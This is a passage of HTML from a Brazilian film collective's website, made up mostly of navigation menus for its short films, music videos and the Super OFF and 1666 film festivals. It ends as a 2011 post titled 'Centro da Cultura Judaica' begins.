		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1056">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Centro da Cultura Judaica</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>11/06/2011</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
